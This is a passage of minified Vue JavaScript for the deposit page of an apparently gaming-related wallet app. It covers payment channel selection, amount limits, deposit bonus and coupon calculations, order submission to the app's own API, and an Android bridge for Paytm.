0:_e.subPayName)+`(${ae.account})`,value:ae.id,paymentBankId:ae.paymentBankId})}),Ae.value=x,Ae.value.length>0&&(Re.value=Ae.value[0].value,be.value=Ae.value[0].text)}},Sn=()=>{if(Ae.value.length>0)ut.value=!ut.value;else if(K.value){const s=c[U.value]&&c[U.value].paymentChannelId?c[U.value].paymentChannelId:"";ue.push(`/wallet/withdraw/addBankCard?fromV=${K.value.payName}&paymentChannelId=${s}`)}},ft=s=>{let u=null;if(j.value&&Array.isArray(j.value.paymentBank)&&(u=j.value.paymentBank.find(g=>g.paymentBankId===s)),!u){const g=O.paymentBankList.find(x=>x.id===s);u={exchangeRate:"",img:(g==null?void 0:g.image)||"",paymentBankId:(g==null?void 0:g.id)||"",subPayName:(g==null?void 0:g.name)||"",subChannelName:(g==null?void 0:g.channel)||""}}return u},vn=s=>{Re.value=s.selectedValues[0],be.value=s.selectedOptions[0].text,ut.value=!1},Qt=o(!1),St=async()=>{if(Qt.value)return;Qt.value=!0;const{data:s}=await We.get("/consumer/payment/paymentDepositChannel/options");return Qt.value=!1,A(s),s},Kt=o(),wn=async(s,u)=>{var g;try{Nt.value=!0;let x=[];if(w.value.length?(x=w.value,u&&St()):s?x=s:x=await St(),x.sort((M,ae)=>ae.sort-M.sort),pt.value=x.length<=0,pe.value=x.length<=0,x&&x.length){let M=await _n(x);y.splice(0,y.length,...(await H(M)).filter(ye=>ye.onlineDepositChannelList&&ye.onlineDepositChannelList.length>0||ye.offlineDepositChannelList&&ye.offlineDepositChannelList.length>0));const _e=(await H(M)).filter(ye=>ye.onlineDepositChannelList&&ye.onlineDepositChannelList.length>0||ye.offlineDepositChannelList&&ye.offlineDepositChannelList.length>0).map(ye=>{const tt=me.value.find($t=>$t.payName===ye.payName);if(ye.onlineDepositChannelList){const $t=ye.onlineDepositChannelList.filter(Rt=>Wn(Rt.minAmount,Rt.maxAmount,tt==null?void 0:tt.limitAmountTemplate));ye.onlineDepositChannelList=$t}if(ye.offlineDepositChannelList){const $t=ye.offlineDepositChannelList.filter(Rt=>Wn(Rt.minAmount,Rt.maxAmount,tt==null?void 0:tt.limitAmountTemplate));ye.offlineDepositChannelList=$t}return ye}).filter(ye=>{const tt=ye.onlineDepositChannelList&&ye.onlineDepositChannelList.length>0,$t=ye.offlineDepositChannelList&&ye.offlineDepositChannelList.length>0;return!tt&&!$t?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:ye.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0});Le.splice(0,Le.length,..._e),y.splice(0,y.length,..._e);const Se=y.filter(ye=>ye.playTypeEnum=="ONLINE"),bt=y.filter(ye=>ye.playTypeEnum=="OFFLINE");if(Se.length?en(0):(pe.value=!0,en(1)),bt.length||(pt.value=!0),y.sort((ye,tt)=>tt.sort-ye.sort),re.value=0,y[0].onlineDepositChannelList){const ye=[];if(ye.push(ce()),F.value=y[0].onlineDepositChannelList[0].bankcardRequired,F.value){const At=oe.config.WITHDRAW_PLATFORM||[];At.length>0&&(K.value=At.find(bn=>bn.platformEnum===y[0].platformEnum)),u&&ye.push(Ct(y[0].onlineDepositChannelList[0].paymentChannelId))}((g=y[0].onlineDepositChannelList[0])==null?void 0:g.preFillPhoneEnableEnum)==="TRUE"&&u&&ye.push(it()),await Promise.allSettled(ye),Array.isArray(c)&&c.splice(0,c.length,...y[0].onlineDepositChannelList||[]);const tt=y.flatMap(At=>At.onlineDepositChannelList&&At.onlineDepositChannelList.length?At.onlineDepositChannelList:[]),$t=tt.length?Math.min(...tt.map(At=>Number(At.minAmount))):0,Rt=tt.length?Math.max(...tt.map(At=>Number(At.maxAmount))):0;ze.value=ln($t||"0"),st.value=ln(Rt||"0"),p.value=ze.value,le.value=st.value}else if(y[0].offlineDepositChannelList){Array.isArray(c)&&c.splice(0,c.length,...y[0].offlineDepositChannelList||[]);const ye=y[0],tt=me.value.find($t=>$t.payName===ye.payName);if(y[0].offlineDepositChannelList.length){const $t=y[0].offlineDepositChannelList[0],Rt=dn($t.minAmount,$t.maxAmount,tt==null?void 0:tt.limitAmountTemplate);p.value=Rt.minAmount,le.value=Rt.maxAmount}}Mt()}await L(!1)}catch(x){console.log("error",x),pt.value=!0,pe.value=!0,await L(!1)}finally{Nt.value=!1}},qt=async s=>{const u=d.value;U.value=0;const g=v.value[s],x=y.indexOf(g);if(re.value=x>=0?x:s,F.value=!1,Re.value="",be.value="",y[re.value].onlineDepositChannelList){if(Array.isArray(c)&&c.splice(0,c.length,...y[re.value].onlineDepositChannelList||[]),F.value=c[0].bankcardRequired,F.value){const M=oe.config.WITHDRAW_PLATFORM||[];M.length>0&&(K.value=M.find(ae=>ae.platformEnum===y[s].platformEnum)),Ct(c[0].paymentChannelId)}}else if(y[s].offlineDepositChannelList){Array.isArray(c)&&c.splice(0,c.length,...y[s].offlineDepositChannelList||[]);const M=y[re.value],ae=me.value.find(_e=>_e.payName===M.payName);if(y[s].offlineDepositChannelList.length){const _e=y[s].offlineDepositChannelList[0],Se=dn(_e.minAmount,_e.maxAmount,ae==null?void 0:ae.limitAmountTemplate);p.value=Se.minAmount,le.value=Se.maxAmount}}Mt(u)},_n=async s=>s.filter(g=>{if(g.playTypeEnum==="ONLINE"&&g.onlineDepositChannelList&&g.onlineDepositChannelList.length)return g;if(g.playTypeEnum==="OFFLINE"&&g.offlineDepositChannelList&&g.offlineDepositChannelList.length)return g}).map(g=>(g.onlineDepositChannelList&&(g.onlineDepositChannelList=g.onlineDepositChannelList.sort((x,M)=>M.sort-x.sort)),g.offlineDepositChannelList&&(g.offlineDepositChannelList=g.offlineDepositChannelList.sort((x,M)=>M.sort-x.sort)),g)),Tt=o({}),Ge=o([]),Ot=o(null);o(null);const Ht=J(()=>!!qe.value),Yt=J(()=>Ke.value.length&&Ke.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),qe=o(null),$n=s=>{var u;((u=qe.value)==null?void 0:u.id)===s.id?qe.value.isInRechargeActivity=!qe.value.isInRechargeActivity:(qe.value=s,qe.value.isInRechargeActivity=!0),Object.keys(Tt.value).length&&It(z("wallet.couponMutualExclusion")),sn()},h=o(!1),q=async()=>{if(!h.value){h.value=!0;try{const{data:s,code:u}=await We.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");u==="10000"&&(Ke.value=s,je())}catch(s){console.error("getCanPreApplyActivityList:",s)}finally{h.value=!1}}},je=()=>{var s,u;Array.isArray(Ke.value)&&Ke.value.length>0?(qe.value=Ke.value[0],qe.value.isInRechargeActivity=!0,(s=Kt.value)==null||s.useVoucher({})):((u=Kt.value)==null||u.useVoucher({}),qe.value={})},Ze=J(()=>{try{if(!qe.value||!qe.value.configJson)return null;const s=JSON.parse(qe.value.configJson);return Yt.value!=="FIRST_DEPOSIT"?null:s.taskRewardEnum||"fixed"}catch(s){return console.error("解析首充類型失敗:",s),null}}),Be=J(()=>{try{if(!qe.value||!qe.value.configJson)return[];let s;const u=JSON.parse(qe.value.configJson);return Yt.value==="FIRST_DEPOSIT"?s=u.activityFirstDepositConfigParamList||[]:s=[],s}catch(s){return console.error("解析首充活动配置失败:",s),[]}}),De=s=>{const u=Be.value||[];if(u.length<1)return null;const g=Math.max(...u.map(_e=>_e.condition)),x=Math.min(...u.map(_e=>_e.condition)),M=(_e,Se)=>{if(!_e)return null;const bt=Ze.value;let ye=null;switch(bt){case"percent":return ye=mt.Mul(Se,mt.Div(_e.rewardPercent,100)),ye>_e.maxReward&&_e.maxReward>0?_e.maxReward:ye;case"fixed":return ye=_e.reward,ye;default:return ye=null,ye}};let ae=null;if(s>=g){const _e=u[u.length-1];ae=M(_e,s)}else if(s<x)ae=null;else for(let _e=0;_e<u.length-1;_e++){const Se=u[_e].condition,bt=u[_e+1].condition;if(s>=Se&&s<bt){ae=M(u[_e],s);break}}return ae===null||!qe.value.isInRechargeActivity?0:ae},_t=()=>{let s=0;if(y.length>0&&re.value!==null){const u=y[re.value].onlineDepositChannelList;u&&u.length>0&&(s=Math.max(...u.map(g=>Number(g.rewardRate))))}return s},ee=J(()=>{if(b.value&&Object.keys(b.value).length>0&&y.length>0&&re.value!==null){const s=y[re.value].payName,u=b.value[s].cashRewardDetailList;if(u&&u.length>0){let g=b.value[s].cashRewardEnum;return b.value[s].cashRewardDetailList.map(x=>hn(Vt({},x),{type:g}))}}return[]}),ht=s=>{if(!s)return null;const u=b.value[s];if(u&&u.cashRewardDetailList&&u.cashRewardDetailList.length>0){const _e=u.cashRewardDetailList.map(bt=>Number(bt.reward)||0),Se=Math.max(..._e);if(Se>0){if(u.cashRewardEnum==="PERCENT")return`${mt.Div(Se,100)}%`;if(u.cashRewardEnum==="FIXED_AMOUNT")return`${mt.Div(Se,100)}`}}const g=y.find(_e=>_e.payName===s);if(!g)return null;const x=["onlineDepositChannelList","offlineDepositChannelList"],M=[];x.forEach(_e=>{const Se=g[_e];Se!=null&&Se.length&&M.push(...Se)});const ae=M.reduce((_e,Se)=>{const bt=Number(Se.rewardRate)||0;return bt>0?Math.max(_e,bt):_e},0);return ae>0?`${mt.Div(ae,100)}%`:null},Bt=s=>{let u=null,g=null;if(ee.value.length>0){const M=ee.value.filter(ae=>s>=ae.amount);M.length>0&&(g=M.sort((ae,_e)=>_e.amount-ae.amount)[0],u=g.type)}else if($.value===0)u="CHANNEL_PERCENT",g={type:u,reward:Number(_t())};else if($.value===1&&c&&c.length>0&&U.value!==null){const M=c[U.value].rewardRate;u="CHANNEL_PERCENT",M&&(g={type:u,reward:M})}let x=0;switch(u){case"CHANNEL_PERCENT":x=mt.Mul(s,mt.Div(g.reward,1e4));break;case"PERCENT":{const M=mt.Mul(s,mt.Div(g.reward,1e4));x=M>=g.capAmount?g.capAmount:M;break}case"FIXED_AMOUNT":x=g.reward;break;default:x=0;break}return x},kn=s=>{let u=0;const g=c[U.value]&&c[U.value].exchangeRate||1;if(s>0){const M=mt.Mul(s,g);u=mt.Add(Number(Bt(M)),Number(De(M)))}const x=Number(mt.Div(u,100));return Number.isInteger(x)?x:mt.Div(Math.floor(mt.Mul(x,100)),100)};xa(async()=>{Ye.value="",ct.value=!1,it(),q(),await wn("",!0),Je.value&&(S.value=!0)});const Gn=async s=>{const u=d.value;if(U.value=s,Re.value="",be.value="",$.value===0)p.value=ze.value,le.value=st.value;else{const g=y[re.value],x=me.value.find(ae=>ae.payName===g.payName),M=dn(c[s].minAmount,c[s].maxAmount,x==null?void 0:x.limitAmountTemplate);p.value=M.minAmount,le.value=M.maxAmount}F.value=c[s].bankcardRequired,F.value&&Ct(c[s].paymentChannelId),Mt(u)},ln=s=>{const u=s/100;return u>=1e3&&(f.value.currencyEnum==="KIDR"||f.value.currencyEnum==="KVND"),u},Wn=(s,u,g)=>{if(!g)return!0;const x=ln(s),M=ln(u),ae=Math.max(x,g.minAmount||0),_e=Math.min(M,g.maxAmount||1/0);return ae>_e?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${x}-${M}`,limitTemplate:`${g.minAmount||0}-${g.maxAmount||"unlimited"}`}),!1):!0},dn=(s,u,g)=>{const x=ln(s),M=ln(u);if(!g)return{minAmount:x,maxAmount:M};const ae=Math.max(x,g.minAmount||0),_e=Math.min(M,g.maxAmount||1/0);return ae>_e?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${x}-${M}`,limitTemplate:`${g.minAmount||0}-${g.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:x,maxAmount:M}):{minAmount:ae,maxAmount:_e}},Ut=J(()=>$.value===0?ze.value:p.value),Xt=J(()=>$.value===0?st.value:le.value),v=J(()=>{if($.value!==0)return y;const s=Number(d.value);return s?y.filter(u=>{const g=me.value.find(M=>M.payName===u.payName);return(u.onlineDepositChannelList||[]).some(M=>{const ae=dn(M.minAmount,M.maxAmount,g==null?void 0:g.limitAmountTemplate);return s>=ae.minAmount&&s<=ae.maxAmount})}):y}),D=J(()=>re.value===null||!y[re.value]?null:y[re.value]),Ve=o(null),Qe=(s,u)=>{const g=Number(s.useThreshold)/100,x=Number(u)||0;if(x<g)return 0;switch(s.taskRewardEnum){case"fixed":return Number(s.amount)/100;case"percent":{const M=Number(s.maxAmount)/100,ae=x*s.percentage;return Math.min(ae,M)}default:return 0}},Xe=J(()=>{var u;const s=d.value;return s?(u=qe.value)!=null&&u.isInRechargeActivity?[]:Ge.value.map(g=>hn(Vt({},g),{calculatedValue:Qe(g,s)})).filter(g=>g.calculatedValue>0&&g.status==="1").sort((g,x)=>x.calculatedValue-g.calculatedValue):[]}),sn=()=>{var s,u;Xe.value.length>0?(Ve.value=Xe.value[0].giftId,Tt.value=Xe.value[0],(s=Kt.value)==null||s.useVoucher(Tt.value,"input")):(Tt.value={},(u=Kt.value)==null||u.useVoucher({},"input"),Ve.value=null)},Nn=()=>{sn()},ia=s=>{d.value=String(Number(s)/100)||null,sn()};Jn(()=>d.value,()=>{if($.value!==0)return;const s=v.value;if(!s.length)return;const u=y[re.value];if(!s.includes(u)){const g=y.indexOf(s[0]);g>=0&&(re.value=g,Array.isArray(c)&&c.splice(0,c.length,...y[g].onlineDepositChannelList||[]))}});const Mn=()=>{const s=y[re.value];if(!s)return!1;const u=d.value*100;if(u>Number(Xt.value)*100||u<Number(Ut.value)*100||F.value&&!Re.value)return!1;if(s.playTypeEnum==="ONLINE"){const x=s.onlineDepositChannelList||[],M=me.value.find(Se=>Se.payName===s.payName),ae=Number(d.value);return x.filter(Se=>{const bt=dn(Se.minAmount,Se.maxAmount,M==null?void 0:M.limitAmountTemplate);return ae>=bt.minAmount&&ae<=bt.maxAmount?Se.preFillPhoneEnableEnum==="TRUE"?!!Ye.value&&Ye.value.startsWith(Se.phonePrefix)&&Ye.value.length==Se.phoneLength:!0:!1}).length>0}const g=c[U.value];return!(!g||N.value||(s==null?void 0:s.playTypeEnum)==="ONLINE"&&(g==null?void 0:g.preFillPhoneEnableEnum)==="TRUE"&&(!Ye.value||!Ye.value.startsWith(g.phonePrefix)||Ye.value.length!=g.phoneLength))},jn=async()=>{var _e,Se,bt,ye,tt,$t;if(!Number(d.value)||!Mn())return;const s=await y[re.value];let u=await c[U.value];const g=d.value*100;let x=null,M="",ae=((_e=qe.value)==null?void 0:_e.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",qe.value),console.log("获取允许的平台列表:receivePlatformListJson",ae),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(Se=qe.value)==null?void 0:Se.isInRechargeActivity),ae.length>0&&((bt=qe.value)!=null&&bt.isInRechargeActivity)){let Rt=Ma();console.log("当前设备类型:rewardDeviceType",Rt),M=ae.map(At=>z(`wallet.${At}`)).join(","),qe.value.receivePlatformListJson.includes(Rt)?x=Rt:x=null}else x="ANDROID_H5";if((s==null?void 0:s.playTypeEnum)==="ONLINE"){const Rt=s.onlineDepositChannelList||[],At=me.value.find(on=>on.payName===s.payName),bn=Number(d.value),kt=Rt.filter(on=>{const xn=dn(on.minAmount,on.maxAmount,At==null?void 0:At.limitAmountTemplate);return bn>=xn.minAmount&&bn<=xn.maxAmount?on.preFillPhoneEnableEnum==="TRUE"?!!Ye.value&&Ye.value.startsWith(on.phonePrefix)&&Ye.value.length==on.phoneLength:!0:!1});if(!kt.length)return;const Bn=`online_rr_${s.platformEnum}`,Un=Number(sessionStorage.getItem(Bn)||"0");u=kt[Un%kt.length],sessionStorage.setItem(Bn,String((Un+1)%kt.length)),x?await qn(u,s,g,x):Rn({message:z("wallet.receivePlatformTips",{receivePlatform:M}),className:"receivePlatformDialog",confirmButtonText:z("home.confirm"),showCancelButton:!0}).then(async()=>{await qn(u,s,g,x)}).catch(()=>{console.log("cancel")})}else{if(((ye=y[re.value])==null?void 0:ye.platformEnum)==="VIRTUAL"){if(!((tt=_.value[0])!=null&&tt.src))return It(z("wallet.noCertificate"));if(!C.value)return It(z("wallet.v3"))}if(!(($t=_.value[0])!=null&&$t.src)&&!C.value)return It(z("wallet.v4"));x?await zt(u,s,g,x):Rn({message:z("wallet.receivePlatformTips",{receivePlatform:M}),className:"receivePlatformDialog",confirmButtonText:z("home.confirm"),showCancelButton:!0}).then(async()=>{await zt(u,s,g,x)}).catch(()=>{console.log("cancel")})}},Yn=async s=>{if(!(!Ot.value||!qe.value.id)&&qe.value.isInRechargeActivity)try{const u={activityId:qe.value.id,activityTypeEnum:Yt.value,orderNo:Ot.value,deviceCode:_l(),receivePlatform:s,amount:d.value*100};await We.post("/consumer/activity/activityPreapply/savePreapplyRecord",u).then(g=>{g.code&&Number(g.code)===1e4&&(Ot.value=null)})}catch(u){console.error(u)}},Kn=(s,u)=>{Object.keys(s).length?(Tt.value=s,u||(d.value=String(Number(s.preRechargeAmount)/100)||null)):Tt.value={}},xt=s=>{Ge.value=s},Ue=async s=>{if(s)try{const u={giftId:Tt.value.giftId,couponCode:Tt.value.couponCode,orderNo:s};await We.post("/consumer/activity/activityGift/saveActivityOrderCouponsUsageDetail",u).then(g=>{g.code&&Number(g.code)===1e4&&Kt.value.clearVoucher()})}catch(u){console.error(u)}},zt=async(s,u,g,x)=>{var ae,_e;const M={paymentMerchantOfflineId:s.id,bankName:s.bankName,bankAccount:s.bankAccount,bankAccountName:s.bankAccountName,orderMoney:g,payName:u.payName,deviceEnum:ta.detectDeviceType(),depositCertificate:((ae=_.value[0])==null?void 0:ae.src)||"",platformEnum:(_e=y[re.value])==null?void 0:_e.platformEnum};C.value&&(M.txId=C.value),Pe.value&&xe.query.platformCode&&(M.gamePlatformCode=xe.query.platformCode,M.autoTransfer=!0),await We.post("/consumer/payment/memberDeposit/offline",M).then(async Se=>{Se.code==1e4&&(Ht.value&&(Ot.value=Se.data,await Yn(x)),Tt.value.giftId&&Tt.value.status==="1"&&await Ue(Se.data),B(),It(z("common.success"))),d.value=null}).finally(()=>{_.value=[]})},qn=async(s,u,g,x)=>{let M,ae;const _e=()=>{$e||(V?M=window.open("about:blank","_blank"):M=window.open())},Se=()=>{M&&typeof M.location!="undefined"&&M.close()},bt=ye=>{if(fe){window.open(`tm-action::openUrl::${ye}`);return}M&&typeof M.location!="undefined"?M.location=ye:window.location.href=ye};try{!fe&&f.value.currencyEnum!=="ZMW"&&_e();const ye={orderMoney:g,payName:u.payName,deviceEnum:ta.detectDeviceType()};F.value&&Ae.value.length>0&&(ye.memberWithdrawAccountId=Re.value),Pe.value&&xe.query.platformCode&&(ye.gamePlatformCode=xe.query.platformCode,ye.autoTransfer=!0),await We.post("/consumer/payment/memberDeposit/autoDeposit",ye).then(async tt=>{tt.code==1e4?(f.value.currencyEnum==="ZMW"?Rn({message:z("wallet.successSubmitOrder"),className:"codeErrorDialog"}):(ae=tt.data.redirectUrl,vl(ae)&&fe?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(ae))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):Rn({message:z("wallet.appNotDetected"),className:"codeErrorDialog"}):bt(ae)),B(),Ht.value&&(Ot.value=tt.data.orderNo,await Yn(x)),Tt.value.giftId&&Tt.value.status==="1"&&await Ue(tt.data.orderNo)):(Se(),await it()),d.value=null})}catch(ye){console.error(ye),Se();const tt={depositeRedirectUrlErrorMessage:ye.message},$t=`${window.location.origin}/consoleLog`;We.post($t,tt).finally(()=>{ae&&(window.location.href=ae)})}},Pn=o(null);Jn(d,()=>{Pn.value=parseInt(d.value&&d.value*(c[U.value]&&c[U.value].exchangeRate))||""});const ka=s=>y[re.value]&&y[re.value].payName==s,i=s=>{let u;return s.charAt(0)!=="/"?u=`/${s}`:u=s,`${O.imgReadServerUrl}${u}`},_=o([]),N=o(!1),E=async s=>{N.value=!0;const u=await Ua(s.file,"payment");u&&(_.value[0].src=u,_.value[0].title=s.file.name,N.value=!1)},H=async s=>await await s.map(g=>{const{offlineDepositChannelList:x,onlineDepositChannelList:M}=g;if(M!=null&&M.length){const ae=Math.max(...M.map(_e=>parseFloat(_e.rewardRate)));return g.maxRewardRate=ae,g}if(x!=null&&x.length){const ae=Math.max(...x.map(_e=>parseFloat(_e.rewardRate)));g.maxRewardRate=ae}return g}),ue=fn(),ve=J(()=>[{label:z("wallet.onlinePayment"),value:0},{label:z("wallet.offlinePayment"),value:1}]),de=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],at=o(0),vt=o(de[0].money),gt=(s,u)=>{vt.value=s.money,at.value=u};function en(s){var x;if(p.value=null,le.value=null,F.value=!1,$.value=s,s==0){const M=Le.filter(ae=>ae.playTypeEnum=="ONLINE");y.splice(0,y.length,...M),pe.value=y.length<=0}if(s==1){const M=Le.filter(ae=>ae.playTypeEnum=="OFFLINE");y.splice(0,y.length,...M),pt.value=y.length<=0}y.sort((M,ae)=>ae.sort-M.sort),re.value=0,U.value=0;const u=y.find(M=>M.onlineDepositChannelList&&M.onlineDepositChannelList.length||M.offlineDepositChannelList&&M.offlineDepositChannelList.length);if(!u)return;const g=y.indexOf(u);if(re.value=g>=0?g:0,u.onlineDepositChannelList&&u.onlineDepositChannelList.length){if(Array.isArray(c)&&c.splice(0,c.length,...u.onlineDepositChannelList||[]),p.value=ze.value,le.value=st.value,F.value=(x=c[0])==null?void 0:x.bankcardRequired,F.value){const M=oe.config.WITHDRAW_PLATFORM||[];M.length>0&&(K.value=M.find(ae=>ae.platformEnum===u.platformEnum)),Ct(c[0].paymentChannelId)}}else if(u.offlineDepositChannelList&&u.offlineDepositChannelList.length){Array.isArray(c)&&c.splice(0,c.length,...u.offlineDepositChannelList||[]);const M=me.value.find(Se=>Se.payName===u.payName),ae=u.offlineDepositChannelList[0],_e=dn(ae.minAmount,ae.maxAmount,M==null?void 0:M.limitAmountTemplate);p.value=_e.minAmount,le.value=_e.maxAmount}Mt()}function tn(){C.value=C.value.replace(/[^a-zA-Z0-9]/g,"")}const Cn=J(()=>{if(d.value)return c[U.value]&&c[U.value].exchangeRate?parseInt(d.value*c[U.value].exchangeRate):parseInt(d.value*1)});function On(s){switch(s.value){case 0:return!pe.value;case 1:return!pt.value}}wn(me.value);const Mt=(s=null)=>{var x,M,ae,_e;const u=(x=O.merchantConfigList)==null?void 0:x.filter(Se=>Se.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let g=0;if(u){const Se=(M=u[0])!=null&&M.dictValue?JSON.parse((ae=u[0])==null?void 0:ae.dictValue):[];g=Number(((_e=Se[0])==null?void 0:_e.amount)||"")}if(s!==null&&s!==""&&s!==void 0){const Se=Number(s);if(Se>=Number(p.value)&&Se<=Number(le.value)){d.value=s;return}}g&&(g>=Number(p.value)&&g<=Number(le.value)?d.value=g:d.value="")},_a=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(s,u)=>{var Bn,Un,on,xn,Zn,ra,ca,ua,Ee,dt,En,Na,Ka,qa,Ha,za,Ja,Ga,ja,Za,Qa,Xa,el,tl;const g=pn,x=aa,M=ul,ae=wa,_e=dl,Se=ya,bt=$a,ye=Oa,tt=Va,$t=Fa,Rt=La,At=Da,bn=Et("shrink-on-click"),kt=Et("lazy");return n(),l("div",{class:we(["agent-page",{"android-app-recharge":e(fe),isSpeicalAndroid:e(He)||e(Me)}])},[e(Nt)?(n(),l("div",{key:0,class:"loading",onClick:u[0]||(u[0]=Ln(()=>{},["stop"]))})):r("",!0),P(g,{class:"recharge-navbar","n-title":s.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(Pe),onClickLeft:_a},{right:Ne(()=>[t("div",di,[m(t("img",{alt:"",onClick:u[1]||(u[1]=Ie=>e(ue).push("/wallet/rechargeHistory"))},null,512),[[bn],[kt,e(T)(`${e(X).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",mi,[!e(pe)&&!e(pt)?(n(),l("div",pi,[(n(!0),l(se,null,nt(e(ve),(Ie,yt)=>m((n(),l("div",{key:yt,class:we(["tab_item",{tab_active:yt===e($)}]),onClick:Qn=>en(yt)},[t("p",null,[k(a(Ie.label)+" ",1),_i,yt==2?(n(),l("span",{key:0,class:"bubble",style:Dt(e(mn)("/deposit/bubble.png"))}," +3% ",4)):r("",!0)])],10,vi)),[[pa,On(Ie)]])),128)),m(t("img",hi,null,512),[[kt,ot("/deposit/line.png")]])])):r("",!0)]),e(pe)&&e(pt)?(n(),l("div",fi,[m(t("img",gi,null,512),[[kt,e(T)("theme1/deposit/customerService.png")]]),t("p",null,a(s.$t("wallet.pleaseCustomerService")),1)])):(n(),l("div",yi,[e($)==0||e($)==1?(n(),l("div",wi,[t("div",$i,[t("div",bi,[t("p",null,a(s.$t("wallet.balance")),1),t("p",ki,[k(" Min: "+a(e(Ut))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),k("   "),t("p",Ni,[k(" Max: "+a(e(Xt))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])]),t("div",Ci,[t("div",Ei,[t("div",Ti,[t("div",Ri,[((Bn=e(y)[e(re)])==null?void 0:Bn.playTypeEnum)==="ONLINE"?(n(),l("div",Ai,[e(c)[e(U)]&&!e(c)[e(U)].exchangeRate?(n(),l("div",Di,[t("div",Ii,[t("div",Li,[e(ne)?r("",!0):(n(),l("div",Si,[m(t("img",Mi,null,512),[[kt,e(T)(`${e(X).theme}/deposit/enter.png`)]])])),P(M,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK","amount-disabled":e(ne)}])},{value:Ne(()=>[P(x,{modelValue:e(d),"onUpdate:modelValue":u[2]||(u[2]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(ne),"clear-trigger":"always",disabled:e(ne),placeholder:e(ne)?s.$t("wallet.pleaseSelectAmount"):s.$t("wallet.depositAmountInput"),onBlur:Nn},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l("span",Pi," k ")):r("",!0)]),e(d)&&(Number(e(d))<e(Ut)||Number(e(d))>e(Xt))?(n(),l("p",Oi,[k(a(s.$t("wallet.invalidAmountRange",{min:e(Ut),max:e(Xt)}))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):r("",!0)])):(n(),l("div",Bi,[t("div",Ui,[t("div",xi,[ka("USDT")?(n(),l("div",Vi)):e(ne)?r("",!0):(n(),l("div",Fi,[m(t("img",Wi,null,512),[[kt,e(T)(`${e(X).theme}/deposit/enter.png`)]])])),P(M,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK","amount-disabled":e(ne)}])},{value:Ne(()=>[P(x,{modelValue:e(d),"onUpdate:modelValue":u[3]||(u[3]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(ne),"clear-trigger":"always",disabled:e(ne),placeholder:e(ne)?s.$t("wallet.pleaseSelectAmount"):s.$t("wallet.depositAmountInput"),onBlur:Nn},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l("span",Yi," k ")):r("",!0)]),e(d)&&(Number(e(d))<e(Ut)||Number(e(d))>e(Xt))?(n(),l("p",Ki,[k(a(s.$t("wallet.invalidAmountRange",{min:e(Ut),max:e(Xt)}))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):r("",!0)]))])):(n(),l("div",qi,[t("div",Hi,[t("div",zi,a(e(re)?s.$t(`wallet.payTypeName.${(Un=e(y)[e(re)])==null?void 0:Un.platformEnum.toLowerCase()}`):s.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(on=e(c)[e(U)])==null?void 0:on.bankName,disabled:!0,class:"disable"},null,8,Ji)])]),t("div",Gi,[t("div",ji,a(((xn=e(y)[e(re)])==null?void 0:xn.platformEnum)==="BANK"?s.$t("wallet.name"):s.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(Zn=e(c)[e(U)])==null?void 0:Zn.bankAccountName,disabled:!0,class:"disable"},null,8,Zi)])]),((ra=e(y)[e(re)])==null?void 0:ra.platformEnum)==="BANK"?(n(),l("div",Qi,[t("div",Xi,a(s.$t("wallet.bankAccountNumber")),1),t("div",er,[t("p",tr,a((ca=e(c)[e(U)])==null?void 0:ca.bankAccount),1),P(ae,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(Dn)("copy"),onClick:u[4]||(u[4]=Ie=>{var yt;return e(na)((yt=e(c)[e(U)])==null?void 0:yt.bankAccount)})},null,8,["icon"])]),t("div",nr,a(((ua=e(y)[e(re)])==null?void 